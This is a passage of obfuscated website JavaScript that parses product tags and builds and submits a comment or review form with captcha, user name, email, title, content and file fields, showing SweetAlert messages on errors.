-0x377,_0x505cb1-0x4e,_0x38a315-0xb8,_0x476d4b);}if(_0x2123b6[_0x41046d(0xd25,0xd37,0x866,0x57c,0x697)](_0x352f6a,''))_0x2f617f+=_0x2123b6[_0x1050ba(0x3f,0x3f3,0x741,0x357,0x209)];if(_0x2123b6[_0x1d507d(0x289,0x438,0x7ae,0x632,0x423)](_0xcaa0f,''))_0x2f617f+=_0x2123b6[_0x57de00(0x772,0x584,0x558,0x390,0x114)];function _0x1d507d(_0x1bbf84,_0x5e3924,_0xb5aadf,_0x54b160,_0x1874ea){return _0x27d942(_0x1874ea- -0xb6,_0x5e3924-0x2,_0xb5aadf,_0x54b160-0x182,_0x1874ea-0x10c);}function _0x1497c1(_0x2b3364,_0x49dd4c,_0x125853,_0x3a6a6,_0xa0df07){return _0x3019c5(_0x2b3364-0x18e,_0x49dd4c-0x15f,_0x125853-0x129,_0x2b3364,_0xa0df07-0x67d);}function _0x57de00(_0x17a7b6,_0xd58350,_0x392e8b,_0x2354ef,_0x1c31f0){return _0x3019c5(_0x17a7b6-0x110,_0xd58350-0x189,_0x392e8b-0x130,_0x2354ef,_0xd58350-0x4fb);}if(_0x2123b6[_0x1497c1(0x602,0xa8b,0xdf6,0x10db,0xb82)](_0x2f617f,'')){if(_0x2123b6[_0x41046d(-0x186,0x435,0x2fb,0x9dd,0x883)](_0x2123b6[_0x1497c1(0xa59,0xa61,0xd5f,0xb3b,0x7f7)],_0x2123b6[_0x1d507d(0x4f9,0x62e,-0x50b,0x45d,0x207)])){var _0x5886a7={'wwhgm':function(_0x34757e,_0xa9267a){function _0x176095(_0x21f3e1,_0x121066,_0x463e84,_0x297d7d,_0x4510c9){return _0x57de00(_0x21f3e1-0x46,_0x463e84- -0x12c,_0x463e84-0x12f,_0x21f3e1,_0x4510c9-0x1a1);}return _0x2123b6[_0x176095(0xbca,0x305,0x7ec,0xcb9,0x33a)](_0x34757e,_0xa9267a);},'BZwlX':_0x2123b6[_0x1050ba(0xc1f,0xb5c,0x7f7,0xb51,0xf23)],'iBQMb':_0x2123b6[_0x1d507d(-0xfb,0x3d3,0x48a,0x958,0x4bf)],'vMyoH':_0x2123b6[_0x1497c1(0xed9,0x169a,0x16cc,0x166a,0x127a)],'uqGbK':_0x2123b6[_0x1050ba(0xdb4,0x8f9,0x7c2,0xa54,0x76b)]},_0x281451=_0x2123b6[_0x1050ba(0xa96,0x628,0x65c,0x873,0xb43)](_0x45384d,_0x2123b6[_0x1050ba(-0x662,-0x47,-0x699,-0x1b6,0x6c0)])[_0x1d507d(-0x242,0x302,-0x117,0xb,-0x93)](),_0x5d2cfc=_0x281451[_0x1497c1(0xebd,0x65a,0xce1,0x1220,0xbe0)](/\[Products:([0-9,\s]+)]/g);if(_0x5d2cfc){var _0x3a320e=_0x2123b6[_0x57de00(0x1537,0x1170,0xe45,0xfb9,0xfec)][_0x57de00(0xd68,0xa63,0x41a,0x68a,0xbc0)]('|'),_0x26bc9b=-0x199f+-0x2322+0x1*0x3cc1;while(!![]){switch(_0x3a320e[_0x26bc9b++]){case'0':var _0x401efb;continue;case'1':var _0x4dd640=_0x281451;continue;case'2':_0x5d2cfc[_0x1d507d(0xa29,0x172,0xc9d,0x97,0x6ec)+'ch'](function(_0x2adb81,_0x22547c){function _0x2dbd48(_0x44cf00,_0xc97262,_0x535976,_0x2b9086,_0x3fdbea){return _0x57de00(_0x44cf00-0xad,_0x44cf00- -0x46b,_0x535976-0x3b,_0x535976,_0x3fdbea-0x1a7);}function _0x5b88f3(_0x3ed84b,_0x2f9a49,_0x79ddb9,_0x4d60e5,_0x225528){return _0x57de00(_0x3ed84b-0x1ad,_0x4d60e5- -0x54b,_0x79ddb9-0xf4,_0x225528,_0x225528-0xe5);}_0x401efb=_0x2adb81[_0x2b19b6(0x10f6,0xa06,0x1251,0xa73,0xb7f)+'ce'](_0x2123b6[_0x2b19b6(0x4fa,0x6fb,0x520,0xa36,0x35a)],'')[_0x2dbd48(0x767,0x84f,0x87f,0xdb9,0xca9)+'ce'](']','')[_0x2dbd48(0x767,0xbbc,0xf3,0x222,0x963)+'ce']('\x20','')[_0x5b88f3(0x395,0xb32,0x19,0x6c7,0x534)](),_0x2123b6[_0x58942f(0x235,0x41e,-0x4fb,0x893,0xf4)](_0x434ab6,_0x401efb,_0x22547c);function _0x49084f(_0x17ea45,_0x2eaf68,_0x13fc39,_0x31a36c,_0x3ef1d4){return _0x1d507d(_0x17ea45-0x12c,_0x2eaf68-0x184,_0x3ef1d4,_0x31a36c-0x132,_0x13fc39-0x450);}function _0x58942f(_0x32dee9,_0xbb758b,_0x587c39,_0xc1ee74,_0x1df9b9){return _0x41046d(_0x32dee9-0x1dc,_0x587c39,_0x32dee9-0x58,_0xc1ee74-0x185,_0x1df9b9-0x7a);}function _0x2b19b6(_0x3ba4bc,_0xbed894,_0xfaed13,_0x31d8d0,_0x31da36){return _0x41046d(_0x3ba4bc-0xc9,_0x3ba4bc,_0x31da36-0x142,_0x31d8d0-0x89,_0x31da36-0x94);}_0x5ed1c4[_0x2b19b6(0x12e2,0x948,0x971,0x1142,0xe2c)](_0x401efb);});continue;case'3':_0x5d2cfc[_0x41046d(0xd3e,0x761,0x9c5,0xa39,0xa81)+'ch'](function(_0xd8bcdf,_0x3c1fca){function _0x5c40bc(_0x2469d1,_0x3418d7,_0x3ed67b,_0x20fb64,_0x51334d){return _0x1050ba(_0x2469d1-0x15f,_0x3418d7-0x5ff,_0x3ed67b-0x3e,_0x20fb64-0x1e0,_0x51334d);}function _0x45955d(_0x20fa5a,_0x40178d,_0x16abae,_0x3d2caf,_0x2f84b9){return _0x1497c1(_0x2f84b9,_0x40178d-0xe6,_0x16abae-0x157,_0x3d2caf-0xda,_0x20fa5a- -0x2f8);}function _0x1beda7(_0x4846d7,_0x3fb51b,_0x1171d8,_0x284288,_0x11bf76){return _0x1497c1(_0x284288,_0x3fb51b-0x82,_0x1171d8-0x109,_0x284288-0x9e,_0x1171d8- -0x117);}function _0x1e6a4c(_0x249a87,_0x1bd994,_0x2b3e4a,_0x2f0115,_0x4da386){return _0x1050ba(_0x249a87-0x1ce,_0x249a87-0x69,_0x2b3e4a-0x10d,_0x2f0115-0x8c,_0x2f0115);}function _0x2fd781(_0x866e56,_0xbfecbd,_0x3f7fc5,_0x353af6,_0x4eafcf){return _0x1050ba(_0x866e56-0x1ae,_0xbfecbd-0x420,_0x3f7fc5-0xce,_0x353af6-0x8e,_0x3f7fc5);}var _0x190112=new _0x2c8c8a(_0x5886a7[_0x5c40bc(0xc41,0xb08,0xd33,0xf3d,0x8cf)](_0x5886a7[_0x1beda7(0xaa3,0x6ea,0xa93,0xad4,0xbd2)](_0x5886a7[_0x1beda7(0x87a,0xc91,0x8b1,0x91d,0xa9c)],_0xd8bcdf),_0x5886a7[_0x5c40bc(0xad7,0xe79,0x154b,0x87e,0x778)]));_0x4dd640=_0x4dd640[_0x1e6a4c(0x71c,0x62f,0x1d6,0x86f,0xbd6)+'ce'](_0xd8bcdf,_0x5886a7[_0x1beda7(0x613,0x841,0xa93,0xeda,0x112d)](_0x5886a7[_0x2fd781(0x1056,0x929,0xf9f,0xe6d,0xe8c)](_0x5886a7[_0x1beda7(0x871,0xcf0,0x5ee,-0xd5,0x572)],_0x3c1fca),_0x5886a7[_0x1beda7(0x399,0x75e,0x907,0x2cd,0x22d)]));});continue;case'4':_0x2123b6[_0x57de00(0x205,0x86b,0x27c,0xf3e,0xd71)](_0x51106d,_0x2123b6[_0x41046d(0x522,-0x35f,0x343,0x6d0,0x32b)])[_0x1d507d(0x2a8,-0x61e,-0x1f8,0x14d,-0x93)](_0x4dd640);continue;}break;}}}else return!![];}else{if(_0x2123b6[_0x57de00(0xcf8,0x1101,0xa74,0x1742,0xc3d)](_0x2123b6[_0x1d507d(0x467,0x8ab,-0x9f,0x6fa,0x65e)],_0x2123b6[_0x41046d(0x75e,0x268,0x937,0xa8e,0xe48)]))return Swal[_0x41046d(0x243,0x3e5,0x57f,0x32a,0x32c)](_0x2123b6[_0x57de00(-0x15b,0x3df,0x164,0x210,-0x7e)],_0x2f617f,_0x2123b6[_0x1050ba(0x77f,0x81d,0x7e9,0xbd7,0x798)]),![];else _0x5d5164+=_0x4478d1[_0x1497c1(0x9bd,0xccc,0x6c8,0x1108,0xaa0)];}}function postForm2020(_0x1207d6,_0x38b087,_0x2a3614){var _0x1b7b61={'hwcmd':function(_0xeacaf9,_0x5d0401){return _0xeacaf9(_0x5d0401);},'piDSj':_0x249576(0x69a,0x154,0x642,0xc2,-0x2ad)+_0x23b2fa(0x3e0,0x67a,0x636,0x4c0,0x2bb)+_0x249576(0x120b,0x1181,0xe6f,0xe1d,0xc08)+_0x23b2fa(0xb4c,0x1ae,0x5c4,0x11b,0x8fc),'mzFXr':function(_0x2b78e4,_0x32baae){return _0x2b78e4(_0x32baae);},'UvSzN':_0x23b2fa(-0x1af,0x2f8,0x36d,0x1c1,0x663)+_0x53a894(0x83a,0x446,0x148,0x1f1,0x249)+_0x36b6d7(0x777,0x381,0x1c2,0x86b,0x98b),'GxWed':function(_0x153ad9,_0x5e8c5f){return _0x153ad9(_0x5e8c5f);},'DiHhi':_0x249576(0x1b,0x3f8,0x8dd,0x54b,0x75f)+_0x36b6d7(-0x538,-0x29,0x244,0x326,0x46b)+_0x249576(0x24c,0x316,0xac0,0x593,-0x51)+_0x249576(-0xd5,0x6c0,-0xcc,0x204,0x12e)+_0x249576(0xf56,0x8e5,0x116e,0xda5,0xd61)+_0x23b2fa(0x622,0x520,0x22c,-0x104,0x8bb)+_0x53a894(0x943,0xa50,0x802,0xf20,0xa2d)+'w','WDZea':_0x296d37(0xcf3,0x636,0x137d,0x1366,0x1181),'khGMe':_0x53a894(-0x1d3,0x513,-0x11a,0xa60,0x508)+_0x53a894(0x633,0xdd5,0xc25,0x9ae,0xa70)+_0x249576(0x746,0x139e,0x1145,0xcab,0x691)+_0x296d37(0x624,0x70f,0x7aa,0x2a8,0x913),'yupbR':function(_0x9e1c8b,_0x320770){return _0x9e1c8b(_0x320770);},'XIHpX':function(_0x1d70a5,_0x1a8129){return _0x1d70a5(_0x1a8129);},'qpSYR':function(_0xe7e19e,_0x28f1df){return _0xe7e19e+_0x28f1df;},'wdVij':function(_0x25b275,_0x3cc7f2){return _0x25b275+_0x3cc7f2;},'jBNMC':_0x296d37(0x62d,0xc5,0x444,0x815,0x4bf),'UvwYZ':_0x249576(0x878,0x500,0xb84,0xb52,0x87f)+'l','wwAWC':_0x53a894(0x996,0xd0c,0x7f8,0x9ce,0x909)+_0x23b2fa(0x240,0x3f0,0x42c,0x473,0x880)+_0x296d37(0xe96,0xc91,0x11e2,0xdb5,0x856)+_0x23b2fa(0x84f,0x53a,0xae2,0x4c9,0xbf6)+'|2','clpmb':_0x53a894(0x152f,0xb56,0xc6f,0xe66,0xe27)+_0x53a894(0x1147,0x418,0xdb1,0x1161,0xa65)+_0x23b2fa(0xd5e,0x879,0xa29,0x3b7,0xb97)+_0x296d37(0xe23,0xaac,0x10d0,0x7d9,0xc72)+_0x249576(0x473,0x2d0,0x598,0x888,0xc26)+'>','mvEAI':_0x23b2fa(0xc18,0xbbb,0xbe9,0x6c3,0xd55)+_0x36b6d7(0x9fe,0x7f3,0x2bd,0x4c4,0x638)+_0x53a894(0x6a6,-0x400,0x714,0x24c,0x25e)+_0x36b6d7(0x490,0x125,0x24b,0x7cc,-0x49c)+'\x22>','rKGhA':_0x296d37(0xa0c,0x8b7,0xce4,0xa4b,0xd10)+'>','ElYzz':_0x36b6d7(0x792,0xbb5,0x6ca,0x4a6,0x863)+_0x23b2fa(0x68d,0xe59,0x827,0x665,0x4c1)+_0x249576(0x67e,0x94c,0x1261,0xc07,0xfd2)+_0x296d37(0xe23,0x796,0x12ae,0xbd3,0x714)+_0x36b6d7(0xe3e,0xac8,0xd66,0x699,0xa51),'SebMu':_0x249576(0xfdd,0xc3c,0x772,0xdc7,0xe65)+_0x53a894(0x4d6,0x7eb,0x493,0xf87,0xa65)+_0x296d37(0x601,0x139,0x334,-0x6d,0x6ad)+_0x249576(0xa5f,0x993,0xd8f,0x84f,0x55d)+_0x36b6d7(0x62e,0x3cc,0x33e,0x386,0x2c4)+_0x36b6d7(0x4bf,0x57f,0xa6,0x1f4,-0x5c),'xvlsY':_0x249576(0x5ef,0xef0,0x505,0x893,0x2e2)+_0x296d37(0x7b9,0x9a7,0x8dd,0x2f5,0x8f4)+_0x249576(0x2c5,0x5e1,0x19,0x62d,0xc97)+_0x53a894(0x8a5,0xe25,0x5d0,0xb95,0x7e9)+_0x296d37(0xe43,0xacc,0xb5c,0x13fd,0x10f7)+_0x36b6d7(0xcc1,0xa49,0xb23,0x530,0xecd)+_0x23b2fa(-0x665,-0x14a,-0x75,-0x72f,-0x1f0)+_0x23b2fa(0x4e4,0x5bc,0xc0b,0x596,0x12a9)+_0x249576(0xd06,0x6af,0x2ee,0x8e5,0x47b)+_0x23b2fa(0x18e,0x155,0x1b4,0x1d4,-0x466),'KQJkV':_0x249576(0x973,0xbe4,0xb87,0x893,0x7f3)+_0x36b6d7(0x126,0x1a4,0x356,-0x432,-0x543)+_0x249576(0x8ac,0x2d3,0xad8,0x62e,0x587)+_0x36b6d7(0x7ae,0xac5,0xc4f,0x11c3,0xd11)+_0x249576(0x18,-0x4c,-0x3b1,0x292,0x8ac)+_0x23b2fa(0x36f,-0x3f1,-0x106,-0x756,-0x2dc)+'n>','DaWWi':function(_0x42617c,_0x3301d1){return _0x42617c===_0x3301d1;},'exxIm':_0x249576(0xbb3,0x743,0x4a6,0xa01,0x10af),'iEpzr':_0x296d37(0x10fa,0xe18,0x1293,0x11fc,0x13d0),'GYrJS':_0x53a894(0xd15,0x3ea,0x94d,0x298,0x735)+_0x249576(0x30a,-0xb8,0x370,0x128,-0x579),'fxWMX':_0x36b6d7(-0x646,0xaf,-0x56f,0x239,-0xe1)+_0x296d37(0xc7b,0xe8b,0x6ed,0x12ef,0xae1)+_0x23b2fa(0xb01,0x37b,0x97f,0x8db,0x7c6)+_0x249576(-0x4c5,-0x78,0x4a3,0xf7,0x10e)+'g!','okGpb':_0x249576(0x9a3,0x8d2,0x75,0x720,0xdc7)+'ss','bUwbh':function(_0x3284d6,_0x1a2deb){return _0x3284d6==_0x1a2deb;},'TIouI':function(_0x16b0b6,_0x501af3){return _0x16b0b6(_0x501af3);},'aOKCE':function(_0x4428aa,_0x1cd9e6){return _0x4428aa(_0x1cd9e6);},'BBPCp':_0x53a894(0xd5d,0x780,0xe9b,0x83a,0xe7b)+_0x53a894(0x7ed,0xc07,0xfa0,0xd18,0xb54)+_0x249576(0xbf0,0x11be,0x603,0xbc7,0x12d3)+_0x296d37(0x4b0,0x8b,0x412,0x40e,-0x23e)+'a_','pjacS':_0x53a894(0x1079,0xa54,0x63d,0x93e,0x9c8)+_0x23b2fa(0x6cf,0x348,0xc,0x2ee,-0x2b2)+_0x36b6d7(0x75f,0x32c,-0x1fd,-0x367,0x413),'ZJamH':function(_0x463f9e,_0x2ba0f8){return _0x463f9e(_0x2ba0f8);},'GsChr':_0x36b6d7(0x9b4,0x756,0xa1e,0xe7a,0x2c4)+_0x23b2fa(0x9e4,0x1c1,0x535,0x7d9,0x364)+_0x53a894(0x2be,0x661,0x1054,0x9af,0x93a),'dlSlM':function(_0x136fad,_0x2505b5){return _0x136fad(_0x2505b5);},'NPPus':_0x53a894(0xcab,0xc0f,0x44a,0xaaa,0x9c8)+_0x249576(0xfe5,0xef6,0x6ad,0xaf7,0xebc)+_0x249576(0x57a,0x737,0xa2e,0x49e,0x224)+_0x249576(0x130b,0xb67,0x1232,0xcb1,0xff8)+'0','WoRVJ':function(_0x4e18fa,_0x3c5bd2){return _0x4e18fa(_0x3c5bd2);},'rzoAA':_0x249576(0x7b8,0xc70,0x75d,0x968,0x3a1)+_0x36b6d7(0x34e,0x28c,-0x429,0x79c,0x6fb)+_0x53a894(0xb6d,0x112b,0x13da,0xf62,0xd11)+'0','IRtie':_0x53a894(0x5e0,0x9bf,0xa5e,0xbd9,0x9c8)+_0x296d37(0xc39,0x83d,0x10e7,0x1170,0x8f5)+_0x53a894(0x874,0xeb4,0x1087,0x1253,0xca5)+'20','iRbBl':_0x23b2fa(0x792,0xcf8,0x778,0xde0,0x9d)+_0x296d37(0xf41,0x1574,0xb27,0xf23,0x14f0)+_0x296d37(0x885,0xede,0xb14,0x326,0x8a3)+'me','qknbd':function(_0x291372,_0x561636){return _0x291372(_0x561636);},'rdiAx':_0x296d37(0xd59,0x9e5,0x8dd,0x914,0xf94)+_0x296d37(0xf41,0x11c8,0x862,0xb73,0x81a)+_0x249576(0x900,0x46d,0xf25,0x9e7,0x9cf)+_0x249576(0x67f,0x6db,0x2fc,0x600,0x557),'EfPds':function(_0x1c8c8a,_0x4c573a){return _0x1c8c8a(_0x4c573a);},'OevXm':_0x249576(0xbca,0x3af,0x732,0x956,0x74f)+_0x36b6d7(0x2f0,0x92c,0x2b1,0x229,0x750)+_0x36b6d7(0x36,0x74c,0xccb,0x67b,0x42e)+'l','ZRNRe':function(_0x1eec6f,_0x623615){return _0x1eec6f==_0x623615;},'ZgnLc':_0x296d37(0xf07,0xd11,0xba3,0xaaa,0xdff)+'w','myGKM':_0x23b2fa(0x12b1,0x129c,0xc3d,0xc8e,0xac7)+_0x36b6d7(0x527,0x8e2,0xe47,0xb85,0xfc1)+_0x296d37(0xfca,0xec7,0xfcd,0xbdb,0xabc)+_0x249576(0xce0,0x1181,0xef2,0xebb,0xd42)+'t_','sJwxH':function(_0x4b7f57,_0x545230){return _0x4b7f57(_0x545230);},'ZENVO':_0x249576(0x3fe,0xc57,0x103e,0x956,0x857)+_0x53a894(0xb0c,0x8b0,0xadb,0xafb,0x89a)+_0x36b6d7(0x9a,0x2f5,-0x3ad,0x9a3,-0x423)+_0x249576(0xef8,0x711,0x40a,0xaec,0x4da)+_0x53a894(0x69a,0xae4,0x951,0x712,0xbd1),'pnfeG':function(_0x3535a8,_0x5b0f07){return _0x3535a8==_0x5b0f07;},'ZtHza':function(_0x3f9362,_0x1f85bd){return _0x3f9362!==_0x1f85bd;},'yxuUa':_0x23b2fa(0x161,0x341,0x498,0x5d4,0x9d1),'RXYCw':function(_0x3cc451,_0x1f5ac5){return _0x3cc451(_0x1f5ac5);},'SHyGL':function(_0x230cd0,_0x3c1df8){return _0x230cd0+_0x3c1df8;},'jbgkw':function(_0x436b74,_0x5db550){return _0x436b74+_0x5db550;},'cDFoZ':_0x296d37(0xe41,0x12fd,0xbfb,0xaae,0x792)+_0x23b2fa(0x92e,0x621,0x926,0xd03,0x338)+_0x296d37(0xd3a,0x118e,0xa7f,0x112a,0x1359)+_0x296d37(0x10ac,0x1617,0x1610,0x126d,0x14b4)+_0x296d37(0xaee,0x706,0x8ec,0x64b,0x52d),'Sqmpw':_0x36b6d7(0xe44,0xb03,0xd7f,0x983,0x1073)+_0x23b2fa(0x3dd,0x368,0x926,0x87b,0x25c)+_0x249576(0x437,0xd42,0xb17,0x971,0xf16)+_0x296d37(0x843,0xe1b,0x2e1,0x62a,0x736)+'ds','uaSZy':function(_0x1594cf,_0x3fae65){return _0x1594cf+_0x3fae65;},'SNaWI':function(_0x37fab8,_0x430b4e){return _0x37fab8+_0x430b4e;},'RKljC':_0x296d37(0xaf1,0xc54,0x756,0x977,0xcc6)+_0x249576(0xa74,0xf6c,0x102a,0xb3f,0xf45)+'\x20','eAJFY':function(_0x3fcb11,_0x48ed19){return _0x3fcb11!==_0x48ed19;},'dbocO':_0x296d37(0xe99,0xf56,0xd5a,0x14a4,0x1076),'xPVEF':_0x249576(-0x79,0x5c2,0x107,0x14a,-0x181),'JMZEi':function(_0xab4f40,_0x39b762){return _0xab4f40(_0x39b762);},'HrWxx':function(_0x3c8cb2,_0xb4060b){return _0x3c8cb2+_0xb4060b;},'cMcDe':_0x249576(0xdc3,0x820,0xf3b,0xa3e,0x87a)+_0x23b2fa(0xbb3,0x341,0x926,0x500,0xf71)+_0x23b2fa(0x95b,0x44c,0x759,0x87,0x182)+_0x296d37(0x10ac,0x9f9,0x14c9,0xa05,0x1778)+_0x53a894(0x1294,0x852,0x129e,0xb51,0xc29)+_0x296d37(0x667,0x56f,0x2c0,0x877,-0x9b),'WkxtS':function(_0x52bba6,_0x135e4){return _0x52bba6+_0x135e4;},'XVIvr':_0x296d37(0x1086,0x14d1,0x9f7,0x1559,0x111a)+_0x36b6d7(0xc44,0xaab,0xdc7,0xc04,0x9c4)+_0x36b6d7(0x57a,0x394,-0x318,-0x153,-0x59),'kgTlE':_0x296d37(0xd1a,0x1215,0xef9,0x668,0x1265),'LubbS':_0x296d37(0xa87,0xd4e,0xab5,0x7b9,0xe18)};if(_0x1b7b61[_0x53a894(0x103e,0x258,0x7a8,0xe95,0x939)](_0x1b7b61[_0x36b6d7(-0xee,0x62a,0xc77,0x1d8,0x339)](check_form_comment,_0x38b087),![]))return![];var _0x4962bd=_0x1b7b61[_0x36b6d7(0xaa,0x58,-0x3d1,0x352,-0x22e)]($,_0x1b7b61[_0x53a894(0x6a9,0x4e8,0xb78,0x46f,0xab4)](_0x1b7b61[_0x23b2fa(0x908,0x779,0x840,0xb1e,0x8b0)],_0x38b087))[_0x249576(0x12c2,0x10ca,0xb73,0xd2b,0x12c0)](),_0x51a7f4=_0x1b7b61[_0x23b2fa(0x675,0x1c2,0x65e,0xb83,-0x4)]($,_0x1b7b61[_0x249576(0x694,0x656,0xb98,0x97f,0x74e)])[_0x36b6d7(0x11d5,0xb19,0xf37,0x480,0x9e2)](),_0x28cdf9=_0x1b7b61[_0x296d37(0xb0d,0x1195,0xc84,0xeae,0x9d0)]($,_0x1b7b61[_0x36b6d7(0x9fe,0x954,0x856,0x562,0x448)])[_0x23b2fa(0x11c9,0x541,0xb4d,0xdc1,0x4f8)](),_0x36dc17=_0x1b7b61[_0x249576(0xa67,0x8b5,0x197,0x63f,0x553)]($,_0x1b7b61[_0x23b2fa(0x48e,0x1cc,0xb9,0x254,-0x3c2)])[_0x23b2fa(0x118f,0xd14,0xb4d,0x63f,0xb68)]();function _0x296d37(_0x58e65d,_0x46dd91,_0x24ca2f,_0x71581c,_0x583f7c){return _0x27d942(_0x58e65d-0x4eb,_0x46dd91-0x125,_0x583f7c,_0x71581c-0x3a,_0x583f7c-0x180);}var _0x8d9e24=_0x1b7b61[_0x23b2fa(0xe35,0x120c,0xb7c,0xb2f,0x772)]($,_0x1b7b61[_0x53a894(0x13b3,0x1471,0xfd0,0x8d7,0xf24)])[_0x296d37(0x112e,0x1223,0xcef,0x185f,0x1852)](),_0xb374ef=_0x1b7b61[_0x249576(-0x40,0x114,-0x7b,0x26a,0x256)]($,_0x1b7b61[_0x53a894(0x394,0xb41,0x747,0xc13,0x995)])[_0x36b6d7(0x9a2,0xb19,0x4b7,0xf98,0xb8b)](),_0x3f5530=_0x1b7b61[_0x53a894(-0x5e,-0x465,-0x4f2,0x423,0x140)]($,_0x1b7b61[_0x296d37(0x71f,0x444,0x763,0x92f,0xbc1)])[_0x23b2fa(0x863,0xa63,0xb4d,0x1231,0x11ef)](),_0x1fcf12=_0x1b7b61[_0x296d37(0x1090,0x1264,0x1493,0xe81,0x1608)]($,_0x1b7b61[_0x23b2fa(0x125b,0xc8e,0xbe1,0x129a,0xeaa)])[_0x36b6d7(0x107b,0xb19,0x4c7,0x7dc,0x1189)](),_0x574c03=_0x1b7b61[_0x36b6d7(0xc4c,0xbeb,0xbaa,0xedd,0x915)]($,_0x1b7b61[_0x53a894(0x5d7,0xa0a,0xcf1,0xeee,0xc9c)])[_0x53a894(0x1490,0xd11,0xd38,0x6ba,0xd8b)]();if(_0x1b7b61[_0x53a894(0xf84,0x89b,0xdff,0xe13,0xa75)](_0x1207d6,_0x1b7b61[_0x53a894(-0x1fc,0x5c4,-0x45f,0x335,0x13e)]))var _0x193e70=_0x1b7b61[_0x296d37(0xa42,0xc7d,0x86d,0x87b,0x692)]($,_0x1b7b61[_0x296d37(0xe57,0x14d4,0x104d,0xdb8,0x11b9)](_0x1b7b61[_0x296d37(0x711,0xa65,0x809,0xa5e,0xa38)],_0x38b087))[_0x23b2fa(0xb5f,0xd72,0xb4d,0xbdc,0x782)]();else var _0x193e70=_0x1b7b61[_0x296d37(0xec5,0x15e2,0x1193,0xa7b,0xdeb)]($,_0x1b7b61[_0x36b6d7(0x305,0x842,0xd36,0x944,0x4d9)](_0x1b7b61[_0x53a894(0x6e4,0xb52,0xf3b,0x1215,0xcb3)],_0x38b087))[_0x36b6d7(0xf52,0xb19,0x4d5,0x5f2,0x11f8)]();if(_0x1b7b61[_0x249576(0x5c7,0xc9a,0x119c,0xbd0,0x9e4)](_0x2a3614,'')){if(_0x1b7b61[_0x249576(0x83a,0x1d4,0xa4d,0x32e,-0x25f)](_0x1b7b61[_0x296d37(0xc25,0xfb5,0x1275,0x1221,0x932)],_0x1b7b61[_0x249576(0x64c,0xc03,0xcf2,0x822,0x73b)]))_0x1b7b61[_0x36b6d7(0xb54,0xb6c,0x9c6,0xdef,0x6ac)](_0x404f7a,_0x1b7b61[_0x36b6d7(0x4d7,0x6ac,0x7d2,0xfe,0x90d)])[_0x36b6d7(0x9e8,0xa66,0xef4,0xeee,0x609)+_0x249576(0x989,0x8c4,0x546,0xada,0x10ee)+'s']('sd'),_0x1b7b61[_0x296d37(0x9e5,0x883,0x105c,0x7fd,0xfbe)](_0x2b9dcd,_0x1b7b61[_0x249576(0x10d5,0xd30,0x122b,0xb67,0x1211)])[_0x249576(0x3cb,0x6bc,0x4e0,0x5eb,0x1d2)+'h']?_0x1b7b61[_0x23b2fa(0x3e2,0x154,0x9f,-0x4bd,-0x53f)](_0x2c18fc,_0x1b7b61[_0x53a894(-0x123,0x5c,0xbfc,0x9d5,0x520)])[_0x296d37(0x50e,0x3cb,0xb2,0xa4d,0x831)](_0x1b7b61[_0x249576(0x99b,0xafd,0x7e0,0xd7e,0x9f0)](_0xc71e4d,this)[_0x53a894(0x7ce,0x566,0x532,0xbb5,0x826)](_0x1b7b61[_0x249576(0xe99,0x106b,0xb3b,0xde7,0xb9e)])):_0x1b7b61[_0x36b6d7(0xb13,0xb6c,0xf95,0xda3,0x7cd)](_0x699ffe,_0x1b7b61[_0x296d37(0x1241,0xdcb,0x1378,0x1079,0xbca)])[_0x36b6d7(0x1f5,-0x107,-0x307,-0x4fb,-0x44b)](_0x1b7b61[_0x36b6d7(-0xb8,-0x132,0x55a,-0x4a3,-0x1bb)](_0x1918f7,this)[_0x249576(0xa81,0x2c2,0xaa8,0x7c6,0xaed)](_0x1b7b61[_0x36b6d7(0x1057,0xbd5,0xb3f,0x8d4,0x11bd)])),_0x1b7b61[_0x23b2fa(0xa0b,0x6f4,0x5e7,0xc6,-0x6a)](_0x158cb1,_0x1b7b61[_0x296d37(0x1116,0x14ed,0xdea,0x17cb,0x117b)](_0x1b7b61[_0x296d37(0xe57,0xa89,0xfd9,0xbea,0xc88)]('.',_0x1b7b61[_0x53a894(-0x1e4,0x788,0x95c,0x5f1,0x2dd)](_0x569202,this)[_0x23b2fa(0x1a9,0xc7b,0x5e8,0x7db,0x8b5)](_0x1b7b61[_0x23b2fa(-0x135,0x1d9,0x2eb,0x1ef,0x85c)])),_0x1b7b61[_0x36b6d7(0x469,0x642,0x1f0,0xad3,0x5bf)]))[_0x296d37(0xfe4,0x99f,0xe43,0x158a,0x1420)+_0x296d37(0xbb0,0x856,0x1247,0xceb,0x743)]('sd');else var _0x1f6b7c=_0x1b7b61[_0x53a894(0xaed,0x487,0x448,0x85f,0x568)]($,_0x1b7b61[_0x296d37(0x9c9,0x59b,0x83c,0x452,0x334)](_0x1b7b61[_0x296d37(0x710,0x901,0x10f,0x5e0,0x865)](_0x1b7b61[_0x249576(0xc33,0xf78,0xff9,0xa54,0xf14)](_0x1b7b61[_0x36b6d7(0xf5e,0x9a9,0x7d9,0x1002,0x65c)],_0x1207d6),'-'),_0x38b087))[_0x296d37(0xc84,0xca9,0x1229,0xd91,0xcc7)+'t']()[_0x23b2fa(-0x14c,0x69e,-0x8b,0x353,0x8e)](_0x1b7b61[_0x249576(0xd12,0xee,0xe8b,0x775,0x99f)])[_0x36b6d7(0xbe8,0xb19,0x600,0x906,0xf40)](),_0x550322={'captcha':_0x4962bd,'item_type':_0x51a7f4,'item_id':_0x28cdf9,'item_title':_0x36dc17,'user_email':_0x1fcf12,'user_name':_0x1b7b61[_0x296d37(0xfa7,0x169f,0x114f,0x129b,0x8a8)](_0x1b7b61[_0x296d37(0xaa7,0x499,0xc20,0x6a3,0x1120)](_0x3f5530,_0x1b7b61[_0x296d37(0x6f9,0x22f,0x77d,0x9de,0x8c7)]),_0x574c03),'user_avatar':'','user_note':'','rate':0x5,'title':_0x8d9e24,'content':_0x193e70,'files':_0x1f6b7c};}else{if(_0x1b7b61[_0x296d37(0x522,0x5f3,0x6f1,0x946,0x809)](_0x1b7b61[_0x249576(0x633,0x888,0x6a5,0xc85,0xd4b)],_0x1b7b61[_0x36b6d7(0x401,0x6b5,0x3ff,0xa84,0x834)]))var 